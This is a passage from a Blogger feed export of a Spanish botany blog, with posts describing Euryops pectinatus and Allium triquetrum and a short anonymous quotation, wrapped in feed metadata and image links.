\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 115%;\"\u003ELa variedad \u003Ci\u003EEuryops pectinatus\nvar.virilis, \u003C\/i\u003Eque es la que hay en Botánic Serrat,\u0026nbsp;se diferencía p\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eor tener las hojas de color verde en lugar del tono\ngrisáceo característico de esta especie. También por tener un porte más erguido y hojas pequeñas de aspecto ligero.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #4f4f4f;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003ESus flores, ligeramente más grandes que las de otras especies del género, tienen pétalos alargados que le dan un aspecto refinado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Figtree-Regular, sans-serif\" style=\"color: #4f4f4f;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTeN6np3qB394eqyya2ype7C8FRCIMU-CVB-mMqbWEs0W-qR-Zqog8E6zIiwyZfOmxb_1TKkWNJOSAxmYWPY7Fwq6xnuc1Y_VHjHg-rZ0Gj95xqHJhK_LiPeHC4S_2sKE4AYDSP8yATsd6vPFtAz5FPJOfdYaiklaELfbxnln16x4W5eDBow6uolpREqj\/s4608\/Botanic%20Serrat%20E.pectinatus3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTeN6np3qB394eqyya2ype7C8FRCIMU-CVB-mMqbWEs0W-qR-Zqog8E6zIiwyZfOmxb_1TKkWNJOSAxmYWPY7Fwq6xnuc1Y_VHjHg-rZ0Gj95xqHJhK_LiPeHC4S_2sKE4AYDSP8yATsd6vPFtAz5FPJOfdYaiklaELfbxnln16x4W5eDBow6uolpREqj\/w685-h514\/Botanic%20Serrat%20E.pectinatus3.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003EInflorescencias solitarias y terminales, dispuestas en capítulos, los\ntípicos de las Compuestas, constituidos por numerosas flores sésiles en espiral\nsobre el receptáculo y rodeadas por un involucro de brácteas lineares\nfusionadas en la base. Las brácteas y las flores del disco son de color\namarillo, estas últimas bisexuales con corola tuberosa de cinco lóbulos.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFruto en aquenio, en realidad la cipsela\nde las Compuestas, de una sola semilla, algo comprimido y glabro, de color\ncastaño oscuro.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgrjctzNTugySZU9OlRTAP0G6CDHKYDnrXmcLQio9RNFLBAkjQgoUksk0VOW9CvRlBULtEj_5RneHT97UKPeyYqDxtOvsB5Fg_mm-UO9udHJ7SRSplr05TWNPfP9UkOPbL34gEU2FPKSaNf8u-3JqnQdGnFQIdpChSc3loHabj-h6LgKUTanEDn4h3yeo\/s4608\/Botanic%20Serrat%20E.pectinatus4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgrjctzNTugySZU9OlRTAP0G6CDHKYDnrXmcLQio9RNFLBAkjQgoUksk0VOW9CvRlBULtEj_5RneHT97UKPeyYqDxtOvsB5Fg_mm-UO9udHJ7SRSplr05TWNPfP9UkOPbL34gEU2FPKSaNf8u-3JqnQdGnFQIdpChSc3loHabj-h6LgKUTanEDn4h3yeo\/w688-h516\/Botanic%20Serrat%20E.pectinatus4.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe cultiva como planta ornamental y muchas de las plantas que se comercializan son en realidad híbridos entre E.pectinatus y E.chrysanthemoides, los cuales son estériles y deben propagarse por esquejes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe planta a pleno sol, en suelos bien drenados. Soporta largos periodos de sequedad, pero es muy sensible a las heladas invernales.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERequiere riego constante durante el tiempo seco y se puede compactar mediante recorte anual en primavera y así mantener la forma redondeada.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5873492849489248540\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/euryops-la-margarita-de-invierno.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5873492849489248540"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5873492849489248540"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/12\/euryops-la-margarita-de-invierno.html","title":"EURYOPS, la margarita de invierno"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLaC7cI8AdEhEIrPB8gHoKIMAjHlwClTYy0IuW4YTCzym-kV9yDty0cOidDy4qn6X_quyDfye46I6Hz4ONZ_JKeYq6j5nDfTuDCGxZ1jIa9MV2s2d-sTm8_MH87lgLe8yBQU4IE64-Etws4oTFXMH_yeRrHzP8hqRKmYzbIMZN4Lc0A-Ja0e-X4yh8XQW2\/s72-w678-h509-c\/Botanic%20Serrat%20E.pectinatus%201.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-8319494311781417230"},"published":{"$t":"2025-11-28T09:30:00.015+01:00"},"updated":{"$t":"2025-11-28T09:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Frases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"}],"title":{"type":"text","$t":"FRASE 163"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBVHwdhtYe7eBUyfPbwPrFlarY2XsurN9fZ54eeMDPGIQ4zju45fnU4scO1RLUq3CSDfsRdO5Z7FdYzdhzS8j3QlV4MEZY6clkS8o0qWtOH4CeEE0pVSbd_KXsAqdY-fG8I8bIETXhxN3MutvbRjS2up1DbeEOcR0uK_s9fzqAtv-bjSLudr8VP3TUZfZH\/s4608\/Botanic%20Serrat%20Frase%20163.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBVHwdhtYe7eBUyfPbwPrFlarY2XsurN9fZ54eeMDPGIQ4zju45fnU4scO1RLUq3CSDfsRdO5Z7FdYzdhzS8j3QlV4MEZY6clkS8o0qWtOH4CeEE0pVSbd_KXsAqdY-fG8I8bIETXhxN3MutvbRjS2up1DbeEOcR0uK_s9fzqAtv-bjSLudr8VP3TUZfZH\/w698-h524\/Botanic%20Serrat%20Frase%20163.JPG\" width=\"698\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003EEso que hoy parece una locura, mañana será uno de tus mejores recuerdos.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E(Anónimo)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/8319494311781417230\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/frase-163.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/8319494311781417230"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/8319494311781417230"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/frase-163.html","title":"FRASE 163"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBVHwdhtYe7eBUyfPbwPrFlarY2XsurN9fZ54eeMDPGIQ4zju45fnU4scO1RLUq3CSDfsRdO5Z7FdYzdhzS8j3QlV4MEZY6clkS8o0qWtOH4CeEE0pVSbd_KXsAqdY-fG8I8bIETXhxN3MutvbRjS2up1DbeEOcR0uK_s9fzqAtv-bjSLudr8VP3TUZfZH\/s72-w698-h524-c\/Botanic%20Serrat%20Frase%20163.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7243239861810125997"},"published":{"$t":"2025-11-21T09:30:00.020+01:00"},"updated":{"$t":"2025-11-21T09:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Allium triquetrum L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"LAGRIMAS DE LA VIRGEN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj9Ygoo_dF33M6L8sjeDUZEuvDDjHdyOHYdkvcYdLJ1efstznSygJIP8jDqt_85x7j8QbOaQSB3VSJ9TM68HVvMTsdrDOBwrtr-XXlhG4TURO6GUecg9A_z25H385KlP8OdgVaZhP_83Hy43wGclDlD7ReqlfSVKIllajJTekNGWjBJ4ThWdxdEpulCliU\/s4608\/Botanic%20Serrat%20Allium%20triquetrum2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj9Ygoo_dF33M6L8sjeDUZEuvDDjHdyOHYdkvcYdLJ1efstznSygJIP8jDqt_85x7j8QbOaQSB3VSJ9TM68HVvMTsdrDOBwrtr-XXlhG4TURO6GUecg9A_z25H385KlP8OdgVaZhP_83Hy43wGclDlD7ReqlfSVKIllajJTekNGWjBJ4ThWdxdEpulCliU\/s4608\/Botanic%20Serrat%20Allium%20triquetrum2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD1qE0fZ5z9JLlzcifCKkDYguy87h1VfrDZtNY6kjWi7RIUj3X5Az5_NgO8fzLpcW6aD2gIk0dsM3eEHRxl6FwV0dxjGmkUTHyt0rdp7BlfHx6uMlsjjje7nnII68ttsOMi3_5RcxO78PIjGiqLfSSbwviIHxHNGG78tys6CMygKya_V9yODzUuUlaa3t\/s4608\/Botanic%20Serrat%20Allium%20triquetrum1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD1qE0fZ5z9JLlzcifCKkDYguy87h1VfrDZtNY6kjWi7RIUj3X5Az5_NgO8fzLpcW6aD2gIk0dsM3eEHRxl6FwV0dxjGmkUTHyt0rdp7BlfHx6uMlsjjje7nnII68ttsOMi3_5RcxO78PIjGiqLfSSbwviIHxHNGG78tys6CMygKya_V9yODzUuUlaa3t\/w690-h518\/Botanic%20Serrat%20Allium%20triquetrum1.JPG\" width=\"690\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj9Ygoo_dF33M6L8sjeDUZEuvDDjHdyOHYdkvcYdLJ1efstznSygJIP8jDqt_85x7j8QbOaQSB3VSJ9TM68HVvMTsdrDOBwrtr-XXlhG4TURO6GUecg9A_z25H385KlP8OdgVaZhP_83Hy43wGclDlD7ReqlfSVKIllajJTekNGWjBJ4ThWdxdEpulCliU\/s4608\/Botanic%20Serrat%20Allium%20triquetrum2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: inherit; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003EAllium es un género que comprende 1.250 especies de la familia de las\nLiliaceae, bulbosas que crecen principalmente en climas templados del\nhemisferio norte y que se dividen en dos grupos, uno formado por cebollas,\najos, puerros y cebolletas de amplio consumo y otro de especies ornamentales\nutilizados en jardinería.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EAllium triquetrum, L.\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003ESu nombre de género parece ser que tiene un origen celta y significa\n“quemar” en referencia al fuerte olor acre de estas plantas. El epíteto deriva\ndel latín que significa “con tres ángulos” en relación al tallo.\u003Cbr \/\u003E \u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003EConocida comúnmente como Ajetes, ajetes rizados o lágrimas de la\nvirgen, en catalán se conoce como Allassa blanca o vitracs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YumPwxSvU9Z9uRSbWzWW2fouuxn-_xiBDzBccieZ6zb3pkcFg0OGBGp-0Prw_R4ViTtnoeDAftkPxn0cNYzvkLffNz-4imRKbRrHpDzwRbSxxrF1-fD8Gn26c-3p_PWmGoWNRyrMYCE8m4Vf8vlYIoNxibSiO6_QW3SVcmBgmwM8TtBekbb9vAwmh40j\/s4608\/Botanic%20Serrat%20Allium%20triquetrum2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YumPwxSvU9Z9uRSbWzWW2fouuxn-_xiBDzBccieZ6zb3pkcFg0OGBGp-0Prw_R4ViTtnoeDAftkPxn0cNYzvkLffNz-4imRKbRrHpDzwRbSxxrF1-fD8Gn26c-3p_PWmGoWNRyrMYCE8m4Vf8vlYIoNxibSiO6_QW3SVcmBgmwM8TtBekbb9vAwmh40j\/w701-h526\/Botanic%20Serrat%20Allium%20triquetrum2.JPG\" width=\"701\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003ESe distribuye en el Mediterráneo central y el occidental, Canarias,\nMadeira y noroeste de África y puede encontrarse naturalizada en Europa\noccidental y Mediterráneo oriental en lugares húmeros y sombríos.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: inherit; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003EEs una planta herbácea, perenne, de bulbo de ovoide a globoso con dos\no tres bulbillos sésiles y tallo de sección triangular.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1vINC-mboh5UW0AKU3PO74Z6DYBFUgOk5brwS2oKwUshDssdgp1xKRyL_qFc4MvH1qhyCIVcko1-Cj5OtZd0eYtmPG97FfVzI5oBYD_cuRXe7xdgScAbm9w06_Yt1lYU8zv0EIVLE0L4GsPF9uaUQLAWw8Staz7GWhR_zvKyvzdGcRlrjI0ioAbYextM\/s4608\/Botanic%20Serrat%20Allium%20triquetrum3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"517\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx1vINC-mboh5UW0AKU3PO74Z6DYBFUgOk5brwS2oKwUshDssdgp1xKRyL_qFc4MvH1qhyCIVcko1-Cj5OtZd0eYtmPG97FfVzI5oBYD_cuRXe7xdgScAbm9w06_Yt1lYU8zv0EIVLE0L4GsPF9uaUQLAWw8Staz7GWhR_zvKyvzdGcRlrjI0ioAbYextM\/w689-h517\/Botanic%20Serrat%20Allium%20triquetrum3.JPG\" width=\"689\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan\u003EHojas dispuestas en la parte inferior del tallo, glabras y sin pecíolo\ncon una vaina membranosa y de margen liso.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EInflorescencia laxa con flores campanuladas colgantes y tépalos lanceolados,\nde color\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan\u003Eblanco con el nervio medio\nverdoso, estambres de filamentos simples y anteras amarillas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: inherit; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003EFruto en cápsula conteniendo 1 o 2 semillas subglobosas por lóculo o\npequeña cavidad.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD1qE0fZ5z9JLlzcifCKkDYguy87h1VfrDZtNY6kjWi7RIUj3X5Az5_NgO8fzLpcW6aD2gIk0dsM3eEHRxl6FwV0dxjGmkUTHyt0rdp7BlfHx6uMlsjjje7nnII68ttsOMi3_5RcxO78PIjGiqLfSSbwviIHxHNGG78tys6CMygKya_V9yODzUuUlaa3t\/s4608\/Botanic%20Serrat%20Allium%20triquetrum1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieD1qE0fZ5z9JLlzcifCKkDYguy87h1VfrDZtNY6kjWi7RIUj3X5Az5_NgO8fzLpcW6aD2gIk0dsM3eEHRxl6FwV0dxjGmkUTHyt0rdp7BlfHx6uMlsjjje7nnII68ttsOMi3_5RcxO78PIjGiqLfSSbwviIHxHNGG78tys6CMygKya_V9yODzUuUlaa3t\/s4608\/Botanic%20Serrat%20Allium%20triquetrum1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2GqGbWv-WQfCGhzJtXmYmKOv4UpDjxKUNl8KjWv-la15V41WjHpQi91u9NVpROGdpi8zqbcezQAfqm1upCgWzgstbL2AcRzCYx2X4-cnuHodakNXjVGs2VVYvb6OfCZl1NGK3ZyJjCx4BoVAG5xpgYqg66gkqmovR3UNmXjCpgnacFEGRimf8LPNtdJbm\/w667-h500\/Botanic%20Serrat%20Allium%20triquetrum4.JPG\" width=\"667\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: inherit; line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003ESe encuentra en prados, claros de pinar, alcornocal o robledal,\nmárgenes de arroyo, taludes o bordes de camino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%; mso-ansi-language: ES-TRAD; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES;\"\u003ELa\nplanta entera es comestible. Los tallos jóvenes se pueden comer al igual que\nlos puerros, las hojas y las flores se pueden añadir a ensaladas, las hojas se\npueden aprovechar para hacer caldos y los bulbos se pueden utilizar como ajos y\ncebollas. Su ingesta ayuda a tratar la hipertensión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7243239861810125997\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/lagrimas-de-la-virgen.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7243239861810125997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7243239861810125997"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/11\/lagrimas-de-la-virgen.html","title":"LAGRIMAS DE LA 